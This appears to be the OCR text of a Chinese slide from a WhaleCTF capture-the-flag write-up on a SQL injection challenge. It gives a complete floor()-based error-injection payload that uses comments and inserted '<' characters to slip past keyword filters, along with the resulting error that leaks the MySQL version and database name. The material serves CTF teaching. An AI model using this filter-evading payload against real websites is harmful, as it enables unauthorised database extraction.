 题目分析
蓝鲸安全
WHALECTF
• 考虑到之前有报错信息，于是尝试报错注入而不用盲注（floor报
错全版本数据皆可使用）
• 命令：
SQL%'/**/an<d/**/(sel<ect/**/1/**/fro<m/**/(sel<ect/**/co<unt(*)
,co<ncat((sel<ect/**/(se<lect/**/con<cat_ws(0x5e,version(),datab<as
e()))),flo<o<r(ra<nd(0)*2))x/**/fr<om/**/info<rmation_schema.tab<l
es/**/gr<oup/**/by/**/x)a)#
your key word is:sql%'/**/and/**/(select/**
/**/concat_ws(0x5e,version(),database()))),floor(rand(0
Duplicate entry '5.5.36-log^webflag1' for key 'group_key'